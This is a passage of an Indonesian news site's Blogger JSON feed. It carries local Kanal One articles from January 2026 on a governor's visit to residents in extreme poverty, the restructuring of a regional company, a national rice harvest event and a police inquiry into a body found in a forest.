Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-422316593231773448"},"published":{"$t":"2026-01-07T18:17:00.003+08:00"},"updated":{"$t":"2026-01-07T22:06:26.554+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/1000350954.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h225\/1000350954.jpg\" title=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u0026nbsp;\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, menegaskan, komitmen Pemerintah Provinsi Nusa Tenggara Barat untuk mengembalikan kinerja PT Gerbang NTB Emas (GNE) agar dapat beroperasi secara normal dan berkelanjutan.\u003Cbr \/\u003EDirinya mengatakan, hasil diskusi panjang dengan Dewan Direksi serta berbagai pihak yang konsen terhadap Badan Usaha Milik Daerah ini menyepakati bahwa PT GNE ke depan akan melakukan refocusing bisnis dengan fokus utama pada material konstruksi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“PT GNE harus fokus. Ke depan hanya bergerak di bidang material konstruksi, mulai dari traffic block yang sudah kompetitif, berkembang ke precast, kraton, dan lini lain yang masih dalam satu ekosistem konstruksi,” jelas Gubernur dalam Rapat Umum Pemegang Saham Luar Biasa (RUPS LB) PT Gerbang NTB Emas (GNE) yang digelar di Ruang Rapat GNE, Mataram, Rabu (07\/01\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tersebut, Gubernur menekankan pentingnya belajar dari kesalahan masa lalu dan menjadikannya sebagai pijakan untuk membangun perusahaan ke depan.\u003Cbr \/\u003E“Dalam pikiran saya hanya satu, bagaimana PT GNE bisa berjalan kembali dan melakukan bisnisnya secara normal. Apa yang terjadi di masa lalu kita jadikan pelajaran. Kesalahan kita catat, lalu kita perbaiki untuk membangun ke depan,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, tidak ada bisnis yang bisa berkembang tanpa fokus. Ia mencontohkan sejumlah perusahaan besar yang bangkit setelah melakukan re-engineering dan kembali pada core business mereka.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Gubernur berharap PT GNE dapat menjadi katalisator pembangunan fisik di NTB, khususnya sebagai pemasok utama dalam berbagai proyek konstruksi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari restrukturisasi, Pemprov NTB akan melakukan perombakan jajaran Direksi dan Komisaris untuk mendapatkan figur terbaik yang mampu membawa PT GNE keluar dari krisis dan kembali menjadi BUMD andalan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam arahannya, Gubernur juga memaparkan rencana besar konsolidasi BUMD di NTB. Ke depan, hanya akan ada dua holding utama, yakni Bank NTB sebagai holding sektor keuangan dan NTB Capital sebagai holding sektor non-keuangan, di mana PT GNE akan menjadi anak perusahaan di bawah NTB Capital.\u003Cbr \/\u003E\u003Cbr \/\u003E“Konsolidasi ini penting agar BUMD bisa dikelola secara profesional, minim intervensi, dan berorientasi bisnis murni B to B. Pemerintah provinsi cukup di level holding,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, PT GNE saat ini harus segera melakukan konsolidasi internal, merapikan pembukuan, serta menyusun perencanaan bisnis yang solid agar saat diintegrasikan ke dalam NTB Capital tidak menjadi beban, melainkan kekuatan baru.\u003Cbr \/\u003E\u003Cbr \/\u003EMenutup arahannya, Gubernur menyampaikan apresiasi kepada jajaran Komisaris dan Direksi atas upaya yang telah dilakukan, seraya berharap seluruh catatan dan pelajaran yang diperoleh dapat menjadi fondasi kebangkitan PT GNE ke depan.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/422316593231773448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html","title":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h225-c\/1000350954.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-869249012339435627"},"published":{"$t":"2026-01-07T13:27:00.002+08:00"},"updated":{"$t":"2026-01-07T13:27:17.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s1600\/1000350755.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/w400-h266\/1000350755.jpg\" title=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANALONE, LOMBOK\u003C\/b\u003E – Masyarakat di Dusun Panggang, Desa Persiapan Belongas, Kecamatan Sekotong, Kabupaten Lombok Barat, dikejutkan oleh penemuan jenazah seorang perempuan di kawasan hutan setempat pada Selasa siang (6\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan yang terjadi di area perbukitan ini segera ditangani oleh jajaran kepolisian dari Polsek Sekotong dan Polres Lombok Barat. Guna mengungkap penyebab pasti kematian korban.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan identitas yang ditemukan, dikonfirmasi sebagai Jani, seorang perempuan berusia 41 tahun asal Dusun Dasan Bengkel, Desa Bonjeruk, Kecamatan Jonggat, Kabupaten Lombok Tengah. Korban berdomisili di Dusun Lebah Suren Desa Sekotong Tengah, Kec. Sekotong, Kab. Lombok Barat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan ini bermula dari laporan warga yang melihat kondisi mengenaskan di area pepohonan di perbukitan Dusun Sauh.\u003Cbr \/\u003E\u003Cbr \/\u003EKronologi Penemuan oleh Penggembala Sapi\u003Cbr \/\u003E\u003Cbr \/\u003EPeristiwa ini pertama kali diketahui sekitar pukul 11.00 WITA oleh seorang anak berusia 8 tahun yang tengah menggembalakan sapi di area perbukitan Dusun Sauh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESaat melintas di bawah sebuah pohon besar yang dikenal warga sebagai pohon goak, saksi mata terkejut melihat adanya bagian tubuh manusia yang menggantung dengan kondisi terikat kain.\u003Cbr \/\u003E\u003Cbr \/\u003EKetakutan melihat pemandangan tersebut, saksi langsung berlari kembali ke perkampungan untuk memberikan informasi kepada orang tua dan warga sekitar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELaporan ini kemudian diteruskan secara berjenjang hingga sampai ke telinga pihak kepolisian sektor Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003EKapolsek Sekotong, Polres Lombok Barat, Iptu I Ketut Suriarta, SH., M.I.Kom., membenarkan adanya laporan tersebut dan langsung mengerahkan personel ke lokasi kejadian yang cukup sulit dijangkau.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Begitu mendapatkan informasi mengenai penemuan mayat tersebut, kami segera menerjunkan Unit Reskrim beserta piket fungsi lainnya. Termasuk Tim Inafis Polres Lombok Barat, untuk melakukan olah TKP dan mengamankan lokasi,\" ujar Iptu I Ketut Suriarta saat dikonfirmasi media.\u003Cbr \/\u003E\u003Cbr \/\u003EProses Olah TKP dan Identifikasi Barang Bukti\u003Cbr \/\u003E\u003Cbr \/\u003ESetibanya di lokasi kejadian pada pukul 15.10 WITA, petugas kepolisian langsung melakukan sterilisasi area. Tim Inafis Polres Lombok Barat bekerja ekstra hati-hati dalam mengumpulkan bukti-bukti fisik di sekitar tempat penemuan jenazah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan pengamatan awal, ditemukan tas yang berisi pakaian, sepatu, dompet, serta kartu identitas yang mengarah pada sosok Sdri. Jani.\u003Cbr \/\u003E\u003Cbr \/\u003EIptu I Ketut Suriarta menjelaskan bahwa kondisi jenazah saat ditemukan sudah sangat memprihatinkan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, barang-barang milik korban yang ditemukan di sekitar lokasi menjadi petunjuk krusial dalam proses identifikasi awal.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Di sekitar lokasi penemuan mayat, anggota kami menemukan tas yang berisi pakaian korban serta dokumen identitas atas nama Sdri. Jani. Berdasarkan KTP yang ditemukan,\" jelas Kapolsek Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah proses olah TKP selesai, jenazah kemudian dievakuasi menggunakan kantong jenazah dan dibawa menuju Rumah Sakit Bhayangkara Mataram pada sore harinya untuk menjalani prosedur medis lebih lanjut.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak Keluarga Melakukan Konfirmasi Identitas\u003Cbr \/\u003E\u003Cbr \/\u003EKabar mengenai penemuan mayat ini dengan cepat menyebar hingga ke telinga warga Dusun Lebah Suren, Desa Sekotong Tengah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESekitar pukul 17.30 WITA, Kepala Dusun setempat bersama rombongan warga mendatangi Mapolsek Sekotong untuk memastikan identitas korban.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu warga, yang merupakan kerabat korban, meminta izin kepada petugas untuk memeriksa barang-barang yang ditemukan di lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIsak tangis kerabat pecah ketika mengenali barang-barang tersebut, seperti sepatu dan pakaian, sebagai milik saudara perempuannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Pihak keluarga telah datang dan memastikan bahwa barang-barang yang kami amankan memang benar milik saudara mereka. Saat ini, kami tetap mengikuti prosedur hukum yang berlaku untuk memastikan penyebab kematian,\" tambah Iptu I Ketut Suriarta.\u003Cbr \/\u003E\u003Cbr \/\u003EJenazah Dititipkan di RS Bhayangkara untuk Autopsi\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Kasat Reskrim, Polres Lombok Barat, Polda NTB, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menjelasakan bahwa meskipun identitas telah terungkap, pihak kepolisian belum bisa menyimpulkan penyebab kematian korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan masih terus dikembangkan dengan mengumpulkan keterangan dari para saksi, termasuk saksi pertama yang menemukan korban dan warga di lokasi penemuan.\u003Cbr \/\u003E\u003Cbr \/\u003EHingga berita ini diturunkan, jenazah korban masih dititipkan di ruang jenazah Rumah Sakit Bhayangkara.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EAKP Lalu Eka Arya menjelasakan bahwa, rencananya hari dilaksanakan visum terhadap korban, guna kepentingan penyelidikan dan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Langkah selanjutnya adalah menunggu hasil visum dari tim medis RS Bhayangkara. Kami berkomitmen untuk menangani kasus ini secara transparan dan profesional agar penyebab kematian korban dapat segera terungkap secara terang benderang,\" pungkas AKP Lalu Eka Arya Mardiwinata, S.H., M.H.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: 